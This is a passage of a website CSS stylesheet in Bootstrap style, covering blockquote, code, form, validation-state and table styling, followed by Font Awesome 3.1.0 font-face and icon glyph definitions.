	border-right:5px solid #eee;
	border-left:0
}
blockquote.pull-right p, blockquote.pull-right small {
	text-align:right
}
blockquote.pull-right small:before {
	content:''
}
blockquote.pull-right small:after {
	content:'\00A0 \2014'
}
q:before, q:after, blockquote:before, blockquote:after {
	content:""
}
address {
	display:block;
	margin-bottom:20px;
	font-style:normal;
	line-height:20px
}
code, pre {
	padding:0 3px 2px;
	font-family:Monaco, Menlo, Consolas, "Courier New", monospace;
	font-size:12px;
	color:#333
}
code {
	padding:2px 4px;
	color:#d14;
	background-color:#f7f7f9;
	border:1px solid #e1e1e8;
	white-space:nowrap
}
pre {
	display:block;
	padding:9.5px;
	margin:0 0 10px;
	font-size:13px;
	line-height:20px;
	word-break:break-all;
	word-wrap:break-word;
	white-space:pre;
	white-space:pre-wrap;
	background-color:#f5f5f5;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.15)
}
pre.prettyprint {
	margin-bottom:20px
}
pre code {
	padding:0;
	color:inherit;
	white-space:pre;
	white-space:pre-wrap;
	background-color:transparent;
	border:0
}
.pre-scrollable {
	max-height:340px;
	overflow-y:scroll
}
form {
	margin:0 0 20px
}
fieldset {
	padding:0;
	margin:0;
	border:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:40px;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
legend small {
	font-size:15px;
	color:#999
}
label, input, button, select, textarea {
	font-size:14px;
	font-weight:normal;
	line-height:20px
}
input, button, select, textarea {
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif
}
label {
	display:block;
	margin-bottom:5px
}
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	display:inline-block;
	height:20px;
	padding:4px 6px;
	margin-bottom:10px;
	font-size:14px;
	line-height:20px;
	color:#555;
	vertical-align:middle
}
input, textarea, .uneditable-input {
	width:206px
}
textarea {
	height:auto
}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background-color:#fff;
	border:1px solid #ccc;
	-webkit-transition:border linear .2s, box-shadow linear .2s;
	-moz-transition:border linear .2s, box-shadow linear .2s;
	-o-transition:border linear .2s, box-shadow linear .2s;
	transition:border linear .2s, box-shadow linear .2s
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	border-color:rgba(82,168,236,0.8);
	outline:0;
	outline:thin dotted \9
}
input[type="radio"], input[type="checkbox"] {
	margin:4px 0 0;
*margin-top:0;
	margin-top:1px \9;
	line-height:normal
}
input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] {
	width:auto
}
select, input[type="file"] {
	height:30px;
*margin-top:4px;
	line-height:30px
}
select {
	width:220px;
	border:1px solid #ccc;
	background-color:#fff
}
select[multiple], select[size] {
	height:auto
}
select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.uneditable-input, .uneditable-textarea {
	color:#999;
	background-color:#fcfcfc;
	border-color:#ccc;
	cursor:not-allowed
}
.uneditable-input {
	overflow:hidden;
	white-space:nowrap
}
.uneditable-textarea {
	width:auto;
	height:auto
}
input:-moz-placeholder, textarea:-moz-placeholder {
color:#999
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color:#999
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color:#999
}
.radio, .checkbox {
	min-height:20px;
	padding-left:20px
}
.radio input[type="radio"], .checkbox input[type="checkbox"] {
	float:left;
	margin-left:-20px
}
.controls>.radio:first-child, .controls>.checkbox:first-child {
	padding-top:5px
}
.radio.inline, .checkbox.inline {
	display:inline-block;
	padding-top:5px;
	margin-bottom:0;
	vertical-align:middle
}
.radio.inline+.radio.inline, .checkbox.inline+.checkbox.inline {
	margin-left:10px
}
.input-mini {
	width:60px
}
.input-small {
	width:90px
}
.input-medium {
	width:150px
}
.input-large {
	width:210px
}
.input-xlarge {
	width:270px
}
.input-xxlarge {
	width:530px
}
input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] {
	float:none;
	margin-left:0
}
.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] {
	display:inline-block
}
input, textarea, .uneditable-input {
	margin-left:0
}
.controls-row [class*="span"]+[class*="span"] {
margin-left:20px
}
input.span12, textarea.span12, .uneditable-input.span12 {
	width:926px
}
input.span11, textarea.span11, .uneditable-input.span11 {
	width:846px
}
input.span10, textarea.span10, .uneditable-input.span10 {
	width:766px
}
input.span9, textarea.span9, .uneditable-input.span9 {
	width:686px
}
input.span8, textarea.span8, .uneditable-input.span8 {
	width:606px
}
input.span7, textarea.span7, .uneditable-input.span7 {
	width:526px
}
input.span6, textarea.span6, .uneditable-input.span6 {
	width:446px
}
input.span5, textarea.span5, .uneditable-input.span5 {
	width:366px
}
input.span4, textarea.span4, .uneditable-input.span4 {
	width:286px
}
input.span3, textarea.span3, .uneditable-input.span3 {
	width:206px
}
input.span2, textarea.span2, .uneditable-input.span2 {
	width:126px
}
input.span1, textarea.span1, .uneditable-input.span1 {
	width:46px
}
.controls-row {
*zoom:1
}
.controls-row:before, .controls-row:after {
	display:table;
	content:"";
	line-height:0
}
.controls-row:after {
	clear:both
}
.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] {
	float:left
}
.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] {
	padding-top:5px
}
input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {
	cursor:not-allowed;
	background-color:#eee
}
input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] {
	background-color:transparent
}
.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline {
	color:#c09853
}
.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea {
	color:#c09853
}
.control-group.warning input, .control-group.warning select, .control-group.warning textarea {
	border-color:#c09853
}
.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus {
	border-color:#a47e3c
}
.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on {
	color:#c09853;
	background-color:#fcf8e3;
	border-color:#c09853
}
.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline {
	color:#b94a48
}
.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea {
	color:#b94a48
}
.control-group.error input, .control-group.error select, .control-group.error textarea {
	border-color:#b94a48
}
.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus {
	border-color:#953b39
}
.control-group.error .input-prepend .add-on, .control-group.error .input-append .add-on {
	color:#b94a48;
	background-color:#f2dede;
	border-color:#b94a48
}
.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline {
	color:#468847
}
.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea {
	color:#468847
}
.control-group.success input, .control-group.success select, .control-group.success textarea {
	border-color:#468847
}
.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus {
	border-color:#356635
}
.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on {
	color:#468847;
	background-color:#dff0d8;
	border-color:#468847
}
.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline {
	color:#3a87ad
}
.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea {
	color:#3a87ad
}
.control-group.info input, .control-group.info select, .control-group.info textarea {
	border-color:#3a87ad
}
.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus {
	border-color:#2d6987
}
.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on {
	color:#3a87ad;
	background-color:#d9edf7;
	border-color:#3a87ad
}
input:focus:invalid, textarea:focus:invalid, select:focus:invalid {
color:#b94a48;
border-color:#ee5f5b
}
input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {
border-color:#e9322d
}
.form-actions {
	padding:19px 20px 20px;
	margin-top:20px;
	margin-bottom:20px;
	background-color:#f5f5f5;
	border-top:1px solid #e5e5e5;
*zoom:1
}
.form-actions:before, .form-actions:after {
	display:table;
	content:"";
	line-height:0
}
.form-actions:after {
	clear:both
}
.help-block, .help-inline {
	color:#595959
}
.help-block {
	display:block;
	margin-bottom:10px
}
.help-inline {
	display:inline-block;
*display:inline;
*zoom:1;
	vertical-align:middle;
	padding-left:5px
}
.input-append, .input-prepend {
	display:inline-block;
	margin-bottom:10px;
	vertical-align:middle;
	font-size:0;
	white-space:nowrap
}
.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input, .input-append .dropdown-menu, .input-prepend .dropdown-menu, .input-append .popover, .input-prepend .popover {
	font-size:14px
}
.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input {
	position:relative;
	margin-bottom:0;
*margin-left:0;
	vertical-align:top
}
.input-append input:focus, .input-prepend input:focus, .input-append select:focus, .input-prepend select:focus, .input-append .uneditable-input:focus, .input-prepend .uneditable-input:focus {
	z-index:2
}
.input-append .add-on, .input-prepend .add-on {
	display:inline-block;
	width:auto;
	height:20px;
	min-width:16px;
	padding:4px 5px;
	font-size:14px;
	font-weight:normal;
	line-height:20px;
	text-align:center;
	background-color:#eee;
	border:1px solid #ccc
}
.input-append .add-on, .input-prepend .add-on, .input-append .btn, .input-prepend .btn, .input-append .btn-group>.dropdown-toggle, .input-prepend .btn-group>.dropdown-toggle {
	vertical-align:top
}
.input-append .active, .input-prepend .active {
	background-color:#a9dba9;
	border-color:#46a546
}
.input-prepend .add-on, .input-prepend .btn {
	margin-right:-1px
}
.input-append input, .input-append select, .input-append .add-on, .input-append .btn, .input-append .btn-group {
	margin-left:-1px
}
.input-prepend.input-append input, .input-prepend.input-append select, .input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child {
	margin-right:-1px
}
.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child {
	margin-left:-1px
}
.input-prepend.input-append .btn-group:first-child {
	margin-left:0
}
input.search-query {
	padding-right:14px;
	padding-right:4px \9;
	padding-left:14px;
	padding-left:4px \9;
	margin-bottom:0
}
.form-search input, .form-inline input, .form-horizontal input, .form-search textarea, .form-inline textarea, .form-horizontal textarea, .form-search select, .form-inline select, .form-horizontal select, .form-search .help-inline, .form-inline .help-inline, .form-horizontal .help-inline, .form-search .uneditable-input, .form-inline .uneditable-input, .form-horizontal .uneditable-input, .form-search .input-prepend, .form-inline .input-prepend, .form-horizontal .input-prepend, .form-search .input-append, .form-inline .input-append, .form-horizontal .input-append {
	display:inline-block;
*display:inline;
*zoom:1;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .hide, .form-inline .hide, .form-horizontal .hide {
	display:none
}
.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group {
	display:inline-block
}
.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend {
	margin-bottom:0
}
.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox {
	padding-left:0;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {
	float:left;
	margin-right:3px;
	margin-left:0
}
.control-group {
	margin-bottom:10px
}
legend+.control-group {
	margin-top:20px;
	-webkit-margin-top-collapse:separate
}
.form-horizontal .control-group {
	margin-bottom:20px;
*zoom:1
}
.form-horizontal .control-group:before, .form-horizontal .control-group:after {
	display:table;
	content:"";
	line-height:0
}
.form-horizontal .control-group:after {
	clear:both
}
.form-horizontal .control-label {
	float:left;
	width:160px;
	padding-top:5px;
	text-align:right
}
.form-horizontal .controls {
*display:inline-block;
*padding-left:20px;
	margin-left:180px;
*margin-left:0
}
.form-horizontal .controls:first-child {
*padding-left:180px
}
.form-horizontal .help-block {
	margin-bottom:0
}
.form-horizontal input+.help-block, .form-horizontal select+.help-block, .form-horizontal textarea+.help-block, .form-horizontal .uneditable-input+.help-block, .form-horizontal .input-prepend+.help-block, .form-horizontal .input-append+.help-block {
	margin-top:10px
}
.form-horizontal .form-actions {
	padding-left:180px
}
table {
	max-width:100%;
	background-color:transparent;
	border-collapse:collapse;
	border-spacing:0
}
.table {
	width:100%;
	margin-bottom:20px
}
.table th, .table td {
	padding:8px;
	line-height:20px;
	text-align:left;
	vertical-align:top;
	border-top:1px solid #ddd
}
.table th {
	font-weight:bold
}
.table thead th {
	vertical-align:bottom
}
.table caption+thead tr:first-child th, .table caption+thead tr:first-child td, .table colgroup+thead tr:first-child th, .table colgroup+thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {
	border-top:0
}
.table tbody+tbody {
	border-top:2px solid #ddd
}
.table .table {
	background-color:#fff
}
.table-condensed th, .table-condensed td {
	padding:4px 5px
}
.table-bordered {
	border:1px solid #ddd;
	border-collapse:separate;
*border-collapse:collapse;
	border-left:0
}
.table-bordered th, .table-bordered td {
	border-left:1px solid #ddd
}
.table-bordered caption+thead tr:first-child th, .table-bordered caption+tbody tr:first-child th, .table-bordered caption+tbody tr:first-child td, .table-bordered colgroup+thead tr:first-child th, .table-bordered colgroup+tbody tr:first-child th, .table-bordered colgroup+tbody tr:first-child td, .table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td {
	border-top:0
}
.table-striped tbody>tr:nth-child(odd)>td, .table-striped tbody>tr:nth-child(odd)>th {
	background-color:#f9f9f9
}
.table-hover tbody tr:hover>td, .table-hover tbody tr:hover>th {
	background-color:#f5f5f5
}
table td[class*="span"], table th[class*="span"], .row-fluid table td[class*="span"], .row-fluid table th[class*="span"] {
	display:table-cell;
	float:none;
	margin-left:0
}
.table td.span1, .table th.span1 {
	float:none;
	width:44px;
	margin-left:0
}
.table td.span2, .table th.span2 {
	float:none;
	width:124px;
	margin-left:0
}
.table td.span3, .table th.span3 {
	float:none;
	width:204px;
	margin-left:0
}
.table td.span4, .table th.span4 {
	float:none;
	width:284px;
	margin-left:0
}
.table td.span5, .table th.span5 {
	float:none;
	width:364px;
	margin-left:0
}
.table td.span6, .table th.span6 {
	float:none;
	width:444px;
	margin-left:0
}
.table td.span7, .table th.span7 {
	float:none;
	width:524px;
	margin-left:0
}
.table td.span8, .table th.span8 {
	float:none;
	width:604px;
	margin-left:0
}
.table td.span9, .table th.span9 {
	float:none;
	width:684px;
	margin-left:0
}
.table td.span10, .table th.span10 {
	float:none;
	width:764px;
	margin-left:0
}
.table td.span11, .table th.span11 {
	float:none;
	width:844px;
	margin-left:0
}
.table td.span12, .table th.span12 {
	float:none;
	width:924px;
	margin-left:0
}
.table tbody tr.success>td {
	background-color:#dff0d8
}
.table tbody tr.error>td {
	background-color:#f2dede
}
.table tbody tr.warning>td {
	background-color:#fcf8e3
}
.table tbody tr.info>td {
	background-color:#d9edf7
}
.table-hover tbody tr.success:hover>td {
	background-color:#d0e9c6
}
.table-hover tbody tr.error:hover>td {
	background-color:#ebcccc
}
.table-hover tbody tr.warning:hover>td {
	background-color:#faf2cc
}
.table-hover tbody tr.info:hover>td {
	background-color:#c4e3f3
}
@font-face {
	font-family:'FontAwesome';
	src:url('../fonts/fontawesome-webfont.eot?v=3.1.0');
	src:url('../fonts/fontawesome-webfont.eot?#iefix&v=3.1.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff?v=3.1.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=3.1.0') format('truetype'), url('../fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.1.0') format('svg');
	font-weight:normal;
	font-style:normal
}
[class^="icon-"], [class*=" icon-"] {
font-family:FontAwesome;
font-weight:normal;
font-style:normal;
text-decoration:inherit;
-webkit-font-smoothing:antialiased;
*margin-right:.3em
}
[class^="icon-"]:before, [class*=" icon-"]:before {
	text-decoration:inherit;
	display:inline-block;
	speak:none
}
.icon-large:before {
	vertical-align:-10%;
	font-size:1.3333333333333333em
}
a [class^="icon-"], a [class*=" icon-"], a [class^="icon-"]:before, a [class*=" icon-"]:before {
	display:inline
}
[class^="icon-"].icon-fixed-width, [class*=" icon-"].icon-fixed-width {
	display:inline-block;
	width:1.2857142857142858em;
	text-align:center
}
[class^="icon-"].icon-fixed-width.icon-large, [class*=" icon-"].icon-fixed-width.icon-large {
	width:1.5714285714285714em
}
ul.icons-ul {
	list-style-type:none;
	text-indent:-0.7142857142857143em;
	margin-left:2.142857142857143em
}
ul.icons-ul>li .icon-li {
	width:.7142857142857143em;
	display:inline-block;
	text-align:center
}
[class^="icon-"].hide, [class*=" icon-"].hide {
	display:none
}
.icon-muted {
	color:#eee
}
.icon-light {
	color:#fff
}
.icon-dark {
	color:#333
}
.icon-border {
	border:solid 1px #eee;
	padding:.2em .25em .15em;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.icon-2x {
	font-size:2em
}
.icon-2x.icon-border {
	border-width:2px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.icon-3x {
	font-size:3em
}
.icon-3x.icon-border {
	border-width:3px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px
}
.icon-4x {
	font-size:4em
}
.icon-4x.icon-border {
	border-width:4px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.icon-5x {
	font-size:5em
}
.icon-5x.icon-border {
	border-width:5px;
	-webkit-border-radius:7px;
	-moz-border-radius:7px;
	border-radius:7px
}
.pull-right {
	float:right
}
.pull-left {
	float:left
}
[class^="icon-"].pull-left, [class*=" icon-"].pull-left {
	margin-right:.3em
}
[class^="icon-"].pull-right, [class*=" icon-"].pull-right {
	margin-left:.3em
}
[class^="icon-"], [class*=" icon-"] {
display:inline;
width:auto;
height:auto;
line-height:normal;
vertical-align:baseline;
background-image:none;
background-position:0 0;
background-repeat:repeat;
margin-top:0
}
.icon-white, .nav-pills>.active>a>[class^="icon-"], .nav-pills>.active>a>[class*=" icon-"], .nav-list>.active>a>[class^="icon-"], .nav-list>.active>a>[class*=" icon-"], .navbar-inverse .nav>.active>a>[class^="icon-"], .navbar-inverse .nav>.active>a>[class*=" icon-"], .dropdown-menu>li>a:hover>[class^="icon-"], .dropdown-menu>li>a:hover>[class*=" icon-"], .dropdown-menu>.active>a>[class^="icon-"], .dropdown-menu>.active>a>[class*=" icon-"], .dropdown-submenu:hover>a>[class^="icon-"], .dropdown-submenu:hover>a>[class*=" icon-"] {
background-image:none
}
.btn [class^="icon-"].icon-large, .nav [class^="icon-"].icon-large, .btn [class*=" icon-"].icon-large, .nav [class*=" icon-"].icon-large {
	line-height:.9em
}
.btn [class^="icon-"].icon-spin, .nav [class^="icon-"].icon-spin, .btn [class*=" icon-"].icon-spin, .nav [class*=" icon-"].icon-spin {
	display:inline-block
}
.nav-tabs [class^="icon-"], .nav-pills [class^="icon-"], .nav-tabs [class*=" icon-"], .nav-pills [class*=" icon-"], .nav-tabs [class^="icon-"].icon-large, .nav-pills [class^="icon-"].icon-large, .nav-tabs [class*=" icon-"].icon-large, .nav-pills [class*=" icon-"].icon-large {
	line-height:.9em
}
.btn [class^="icon-"].pull-left.icon-2x, .btn [class*=" icon-"].pull-left.icon-2x, .btn [class^="icon-"].pull-right.icon-2x, .btn [class*=" icon-"].pull-right.icon-2x {
	margin-top:.18em
}
.btn [class^="icon-"].icon-spin.icon-large, .btn [class*=" icon-"].icon-spin.icon-large {
	line-height:.8em
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x, .btn.btn-small [class*=" icon-"].pull-left.icon-2x, .btn.btn-small [class^="icon-"].pull-right.icon-2x, .btn.btn-small [class*=" icon-"].pull-right.icon-2x {
	margin-top:.25em
}
.btn.btn-large [class^="icon-"], .btn.btn-large [class*=" icon-"] {
	margin-top:0
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x, .btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x {
	margin-top:.05em
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x {
	margin-right:.2em
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x {
	margin-left:.2em
}
.icon-stack {
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:-35%
}
.icon-stack [class^="icon-"], .icon-stack [class*=" icon-"] {
	display:block;
	text-align:center;
	position:absolute;
	width:100%;
	height:100%;
	font-size:1em;
	line-height:inherit;
*line-height:2em
}
.icon-stack .icon-stack-base {
	font-size:2em;
*line-height:1em
}
.icon-spin {
	display:inline-block;
	-moz-animation:spin 2s infinite linear;
	-o-animation:spin 2s infinite linear;
	-webkit-animation:spin 2s infinite linear;
	animation:spin 2s infinite linear
}
@-moz-keyframes spin {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(359deg)
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(359deg)
}
}
@-o-keyframes spin {
0% {
-o-transform:rotate(0deg)
}
100% {
-o-transform:rotate(359deg)
}
}
@-ms-keyframes spin {
0% {
-ms-transform:rotate(0deg)
}
100% {
-ms-transform:rotate(359deg)
}
}
@keyframes spin {
0% {
transform:rotate(0deg)
}
100% {
transform:rotate(359deg)
}
}
.icon-rotate-90:before {
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)
}
.icon-rotate-180:before {
	-webkit-transform:rotate(180deg);
	-moz-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-o-transform:rotate(180deg);
	transform:rotate(180deg);
filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)
}
.icon-rotate-270:before {
	-webkit-transform:rotate(270deg);
	-moz-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	-o-transform:rotate(270deg);
	transform:rotate(270deg);
filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)
}
.icon-flip-horizontal:before {
	-webkit-transform:scale(-1, 1);
	-moz-transform:scale(-1, 1);
	-ms-transform:scale(-1, 1);
	-o-transform:scale(-1, 1);
	transform:scale(-1, 1)
}
.icon-flip-vertical:before {
	-webkit-transform:scale(1, -1);
	-moz-transform:scale(1, -1);
	-ms-transform:scale(1, -1);
	-o-transform:scale(1, -1);
	transform:scale(1, -1)
}
.icon-glass:before {
	content:"\f000"
}
.icon-music:before {
	content:"\f001"
}
.icon-search:before {
	content:"\f002"
}
.icon-envelope:before {
	content:"\f003"
}
.icon-heart:before {
	content:"\f004"
}
.icon-star:before {
	content:"\f005"
}
.icon-star-empty:before {
	content:"\f006"
}
.icon-user:before {
	content:"\f007"
}
.icon-film:before {
	content:"\f008"
}
.icon-th-large:before {
	content:"\f009"
}
.icon-th:before {
	content:"\f00a"
}
.icon-th-list:before {
	content:"\f00b"
}
.icon-ok:before {
	content:"\f00c"
}
.icon-remove:before {
	content:"\f00d"
}
.icon-zoom-in:before {
	content:"\f00e"
}
.icon-zoom-out:before {
	content:"\f010"
}
.icon-off:before {
	content:"\f011"
}
.icon-signal:before {
	content:"\f012"
}
.icon-cog:before {
	content:"\f013"
}
.icon-trash:before {
	content:"\f014"
}
.icon-home:before {
	content:"\f015"
}
.icon-file:before {
	content:"\f016"
}
.icon-time:before {
	content:"\f017"
}
.icon-road:before {
	content:"\f018"
}
.icon-download-alt:before {
	content:"\f019"
}
.icon-download:before {
	content:"\f01a"
}
.icon-upload:before {
	content:"\f01b"
}
.icon-inbox:before {
	content:"\f01c"
}
.icon-play-circle:before {
	content:"\f01d"
}
.icon-repeat:before, .icon-rotate-right:before {
	content:"\f01e"
}
.icon-refresh:before {
	content:"\f021"
}
.icon-list-alt:before {
	content:"\f022"
}
.icon-lock:before {
	content:"\f023"
}
.icon-flag:before {
	content:"\f024"
}
.icon-headphones:before {
	content:"\f025"
}
.icon-volume-off:before {
	content:"\f026"
}
.icon-volume-down:before {
	content:"\f027"
}
.icon-volume-up:before {
	content:"\f028"
}
.icon-qrcode:before {
	content:"\f029"
}
.icon-barcode:before {
	content:"\f02a"
}
.icon-tag:before {
	content:"\f02b"
}
.icon-tags:before {
	content:"\f02c"
}
.icon-book:before {
	content:"\f02d"
}
.icon-bookmark:before {
	content:"\f02e"
}
.icon-print:before {
	content:"\f02f"
}
.icon-camera:before {
	content:"\f030"
}
.icon-font:before {
	content:"\f031"
}
.icon-bold:before {
	content:"\f032"
}
.icon-italic:before {
	content:"\f033"
}
.icon-text-height:before {
	content:"\f034"
}
.icon-text-width:before {
	content:"\f035"
}
.icon-align-left:before {
	content:"\f036"
}
.icon-align-center:before {
	content:"\f037"
}
.icon-align-right:before {
	content:"\f038"
}
.icon-align-justify:before {
	content:"\f039"
}
.icon-list:before {
	content:"\f03a"
}
.icon-indent-left:before {
	content:"\f03b"
}
.icon-indent-right:before {
	content:"\f03c"
}
.icon-facetime-video:before {
	content:"\f03d"
}
.icon-picture:before {
	content:"\f03e"
}
.icon-pencil:before {
	content:"\f040"
}
.icon-map-marker:before {
	content:"\f041"
}
.icon-adjust:before {
	content:"\f042"
}
.icon-tint:before {
	content:"\f043"
}
.icon-edit:before {
	content:"\f044"
}
.icon-share:before {
	content:"\f045"
}
.icon-check:before {
	content:"\f046"
}
.icon-move:before {
	content:"\f047"
}
.icon-step-backward:before {
	content:"\f048"
}
.icon-fast-backward:before {
	content:"\f049"
}
.icon-backward:before {
	content:"\f04a"
}
.icon-play:before {
	content:"\f04b"
}
.icon-pause:before {
	content:"\f04c"
}
.icon-stop:before {
	content:"\f04d"
}
.icon-forward:before {
	content:"\f04e"
}
.icon-fast-forward:before {
	content:"\f050"
}
.icon-step-forward:before {
	content:"\f051"
}
.icon-eject:before {
	content:"\f052"
}
.icon-chevron-left:before {
	content:"\f053"
}
.icon-chevron-right:before {
	content:"\f054"
}
.icon-plus-sign:before {
	content:"\f055"
}
.icon-minus-sign:before {
	content:"\f056"
}
.icon-remove-sign:before {
	content:"\f057"
}
.icon-ok-sign:before {
	content:"\f058"
}
.icon-question-sign:before {
	content:"\f059"
}
.icon-info-sign:before {
	content:"\f05a"
}
.icon-screenshot:before {
	content:"\f05b"
}
.icon-remove-circle:before {
	content:"\f05c"
}
.icon-ok-circle:before {
	content:"\f05d"
}
.icon-ban-circle:before {
	content:"\f05e"
}
.icon-arrow-left:before {
	content:"\f060"
}
.icon-arrow-right:before {
	content:"\f061"
}
.icon-arrow-up:before {
	content:"\f062"
}
.icon-arrow-down:before {
	content:"\f063"
}
.icon-share-alt:before, .icon-mail-forward:before {
	content:"\f064"
}
.icon-resize-full:before {
	content:"\f065"
}
.icon-resize-small:before {
	content:"\f066"
}
.icon-plus:before {
	content:"\f067"
}
.icon-minus:before {
	content:"\f068"
}
.icon-asterisk:before {
	content:"\f069"
}
.icon-exclamation-sign:before {
	content:"\f06a"
}
.icon-gift:before {
	content:"\f06b"
}
.icon-leaf:before {
	content:"\f06c"
}
.icon-fire:before {
	content:"\f06d"
}
.icon-eye-open:before {
	content:"\f06e"
}
.icon-eye-close:before {
	content:"\f070"
}
.icon-warning-sign:before {
	content:"\f071"
}
.icon-plane:before {
	content:"\f072"
}
.icon-calendar:before {
	content:"\f073"
}
.icon-random:before {
	content:"\f074"
}
.icon-comment:before {
	content:"\f075"
}
.icon-magnet:before {
	content:"\f076"
}
.icon-chevron-up:before {
	content:"\f077"
}
.icon-chevron-down:before {
	content:"\f078"
}
.icon-retweet:before {
	content:"\f079"
}
.icon-shopping-cart:before {
	content:"\f07a"
}
.icon-folder-close:before {
	content:"\f07b"
}
.icon-folder-open:before {
	content:"\f07c"
}
.icon-resize-vertical:before {
	content:"\f07d"
}
.icon-resize-horizontal:before {
	content:"\f07e"
}
.icon-bar-chart:before {
	content:"\f080"
}
.icon-twitter-sign:before {
	content:"\f081"
}
.icon-facebook-sign:before {
	content:"\f082"
}
.icon-camera-retro:before {
	content:"\f083"
}
.icon-key:before {
	content:"\f084"
}
.icon-cogs:before {
	content:"\f085"
}
.icon-comments:before {
	content:"\f086"
}
.icon-thumbs-up:before {
	content:"\f087"
}
.icon-thumbs-down:before {
	content:"\f088"
}
.icon-star-half:before {
	content:"\f089"
}
